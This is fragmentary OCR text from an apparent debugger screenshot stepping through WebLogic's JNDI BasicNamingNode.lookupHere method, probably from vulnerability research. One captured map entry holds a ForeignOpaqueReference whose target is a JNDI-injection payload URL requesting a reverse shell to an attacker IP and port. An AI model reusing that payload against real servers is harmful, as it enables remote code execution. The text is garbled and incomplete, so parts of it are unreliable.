 ndler.class × BasicNamingNode.class × WLNamingManager.class × ForeignOpaqueReference.class ×
lass file, bytecode version: 51.0 (Java 7)
urce available for the class weblogic.jndi.internal.BasicNamingNode
clients (com.oracle.webservices.wls.ja
no usages
protected Object lookupHere(String atom, Hashtable env, String restOfName) throws NameNotFoundException, NamingException {
if (atom.length() == 0) {
return this;
} else {
Object object = this.map.get(atom);
if (object == null) {
this.map = {ConcurrentHashMap@15024} size = 5
if (NamingResolutio
"weblogic" -> {ServerNamingNode@15033}
NamingResolution
"__WL_GlobalJavaApp" -> {ServerNamingNode@15035}
}
-> {ServerNamingNode@15037}
"sectest" -> {ForeignOpaqueReference@14936} "ForeignOpaqueReference: target="http://127.0.0.1:1389/Basic/ReverseShell/192.168.135.1/7777" ja...
String name;
"javax" -> {ServerNamingNode@15040}